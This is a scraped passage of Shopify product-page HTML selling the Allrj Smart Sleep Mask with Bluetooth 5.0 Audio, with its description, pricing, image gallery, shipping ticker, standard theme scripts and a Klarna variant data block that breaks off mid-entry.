<p data-start="332" data-end="513">Made with soft, breathable fabric and adjustable straps, it fits any head size comfortably. The contoured eye cavities let your eyes move freely for a natural, pressure-free rest.</p>
<p data-start="515" data-end="723">Stream music, audiobooks, or white noise directly from your phone—no need for headphones or earbuds. The light-blocking material creates complete darkness, while sound-dampening foam keeps distractions out.</p>
<p data-start="725" data-end="904">Perfect for light sleepers, city living, or long flights, the Allrj Smart Sleep Mask delivers up to 8 hours on a single charge and comes with a travel case for easy portability.</p>
<p data-start="906" data-end="924"><strong data-start="906" data-end="922">Key Features</strong></p>
<ul data-start="925" data-end="1182">
<li data-start="925" data-end="971">
<p data-start="927" data-end="971">Bluetooth 5.0 for seamless audio streaming</p>
</li>
<li data-start="972" data-end="1016">
<p data-start="974" data-end="1016">Soft, breathable fabric + adjustable fit</p>
</li>
<li data-start="1017" data-end="1070">
<p data-start="1019" data-end="1070">Contoured eye cavities for comfort &amp; REM movement</p>
</li>
<li data-start="1071" data-end="1117">
<p data-start="1073" data-end="1117">100% light-blocking, sound-reducing design</p>
</li>
<li data-start="1118" data-end="1149">
<p data-start="1120" data-end="1149">8-hour rechargeable battery</p>
</li>
<li data-start="1150" data-end="1182">
<p data-start="1152" data-end="1182">Compact travel case included</p>
</li>
</ul>
<p data-start="1184" data-end="1266">Sleep smarter. Anywhere, anytime.<br data-start="1217" data-end="1220"><strong data-start="1220" data-end="1264">Order your Allrj Smart Sleep Mask today.</strong></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_LNRGrj-template--17587734151408__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      <h2 class="h4 accordion__title">
                        What's the processing time?
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_LNRGrj-template--17587734151408__main">
                    <p>Processing orders can take <strong>1-3 days </strong>before they are shipped. Allrj ensures that each order is carefully handled and prepared for delivery.<a href="https://www.allrj.com/apps/help-center" target="_blank">Once processed, your activewear will be on its way to you</a></p>
                    
                  </div>
                </details>
              </div>
              <sticky-atc 
                id="sticky-atc-template--17587734151408__main"
                class="sticky-atc color-background-1" 
                data-section="template--17587734151408__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Allrj Smart Sleep Mask with Bluetooth 5.0 Audio
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--17587734151408__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        <span class=money>$55.99 </span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$55.99 </span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$79.99 </span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Ausverkauft
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--17587734151408__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--17587734151408__main"
                        
                      >
                        <span>BUY IT NOW
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17587734151408__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Medien-Galerie"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17587734151408__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Schließen"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Medien-Galerie"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&width=550 550w,//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&width=1445"
    alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32549656297712"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&width=550 550w,//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039&width=1445"
    alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32549647614192"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&width=550 550w,//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&width=1445"
    alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32549656035568"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&width=550 550w,//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037&width=1445"
    alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32549656068336"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&width=550 550w,//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037&width=1445"
    alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32549647417584"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&width=550 550w,//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038&width=1445"
    alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32549647778032"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&width=550 550w,//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038&width=1445"
    alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32549647876336"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&width=550 550w,//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&width=1445"
    alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32549648236784"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&width=550 550w,//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&width=1445"
    alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32549648302320"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&width=550 550w,//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&width=1445"
    alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32549680677104"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&width=550 550w,//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&width=1445"
    alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32549681168624"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&width=550 550w,//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&width=1445"
    alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32549681201392"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&width=550 550w,//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037&width=1445"
    alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32549681234160"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&width=550 550w,//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333&width=1445"
    alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32549681266928"
  ></div>
  </div>
</product-modal>


  
<script src="//www.allrj.com/cdn/shop/t/66/assets/product-modal.js?v=59123909862865454571766125789" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/media-gallery.js?v=88053606507667377671766125763" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17587734151408__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17587734151408__main"]') ||
        document.querySelector('variant-selects[data-section="template--17587734151408__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17587734151408__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17587734151408__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script>
                          
</section>




<script id="looxSchemaJson" type="application/ld+json">
{
   "@context": "http://schema.org",
   "@type": "Product",   
   "@id": "https:\/\/www.allrj.com\/de\/products\/allrj-smart-sleep-mask-with-bluetooth-5-0-audio",   
   "aggregateRating": { 
     "@type": "AggregateRating",      
     "ratingValue": "4.7",      
     "reviewCount": "11"   
 },   
 "name": "Allrj Smart Sleep Mask with Bluetooth 5.0 Audio"
}
</script>
</section><div id="shopify-section-template--17587734151408__17484046075036d50f" class="shopify-section">

</div><div id="shopify-section-template--17587734151408__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//www.allrj.com/cdn/shop/t/66/assets/component-tickers.css?v=26460353564835601131729795485" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17587734151408__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17587734151408__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--17587734151408__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 2.5rem;
  }
  .horizontal-ticker-template--17587734151408__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-template--17587734151408__03c08e95-f0ce-4379-bc05-787da4136202 color-background-2 section-template--17587734151408__03c08e95-f0ce-4379-bc05-787da4136202-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
        FREE FIRST CLASS SHIPPING ALWAYS
      </p><p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
        30 DAY MONEY BACK GUARANTEE
      </p><p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
        FREE GIFT WITH EVERY ORDER
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            FREE FIRST CLASS SHIPPING ALWAYS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            30 DAY MONEY BACK GUARANTEE
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            FREE GIFT WITH EVERY ORDER
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            FREE FIRST CLASS SHIPPING ALWAYS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            30 DAY MONEY BACK GUARANTEE
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            FREE GIFT WITH EVERY ORDER
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            FREE FIRST CLASS SHIPPING ALWAYS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            30 DAY MONEY BACK GUARANTEE
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            FREE GIFT WITH EVERY ORDER
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            FREE FIRST CLASS SHIPPING ALWAYS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            30 DAY MONEY BACK GUARANTEE
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            FREE GIFT WITH EVERY ORDER
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            FREE FIRST CLASS SHIPPING ALWAYS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            30 DAY MONEY BACK GUARANTEE
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            FREE GIFT WITH EVERY ORDER
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            FREE FIRST CLASS SHIPPING ALWAYS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            30 DAY MONEY BACK GUARANTEE
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            FREE GIFT WITH EVERY ORDER
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            FREE FIRST CLASS SHIPPING ALWAYS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            30 DAY MONEY BACK GUARANTEE
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            FREE GIFT WITH EVERY ORDER
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            FREE FIRST CLASS SHIPPING ALWAYS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            30 DAY MONEY BACK GUARANTEE
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            FREE GIFT WITH EVERY ORDER
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            FREE FIRST CLASS SHIPPING ALWAYS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            30 DAY MONEY BACK GUARANTEE
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            FREE GIFT WITH EVERY ORDER
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            FREE FIRST CLASS SHIPPING ALWAYS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            30 DAY MONEY BACK GUARANTEE
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            FREE GIFT WITH EVERY ORDER
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            FREE FIRST CLASS SHIPPING ALWAYS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            30 DAY MONEY BACK GUARANTEE
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            FREE GIFT WITH EVERY ORDER
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--17587734151408__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-card.css?v=97558457506035627521729795439" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-price.css?v=65201790601369510131729795472" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//www.allrj.com/cdn/shop/t/66/assets/section-related-products.css?v=151872941567544360021766125855"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--17587734151408__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17587734151408__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--17587734151408__related-products-padding isolate"
    data-url="/de/recommendations/products?section_id=template--17587734151408__related-products&product_id=8261603262704&limit=5"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--17587734151408__173004846252cbfa6f" class="shopify-section section"><div class="page-width"><div id="shopify-block-AcGlkaUF2VTdKZUIzb__klarna_on_site_messaging_app_block_qCmHLF" class="shopify-block shopify-app-block"><klarna-placement
    id="shopify-osm-AcGlkaUF2VTdKZUIzb__klarna_on_site_messaging_app_block_qCmHLF"
    data-key="top-strip-promotion-auto-size"
    data-theme="default"
    data-message-prefix=""
    data-integration-style="app-block"
></klarna-placement>

<script type="application/javascript">
    window.appBlockPlacements ||= [];
    
    if (window.klarnaAppBlocksManager) {
      window.klarnaAppBlocksManager.push({
        productVariants: [{"id":44057324454128,"title":"Blue \/ United States","option1":"Blue","option2":"United States","option3":null,"sku":"14:173#B-no box;200007763:201336106","requires_shipping":true,"taxable":false,"featured_image":{"id":39941536219376,"product_id":8261603262704,"position":4,"created_at":"2023-04-27T13:05:31-04:00","updated_at":"2025-12-19T00:32:13-05:00","alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","width":1000,"height":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333","variant_ids":[44057324454128]},"available":true,"name":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Blue \/ United States","public_title":"Blue \/ United States","options":["Blue","United States"],"price":5599,"weight":0,"compare_at_price":7999,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656297712,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44057324519664,"title":"Black \/ United States","option1":"Black","option2":"United 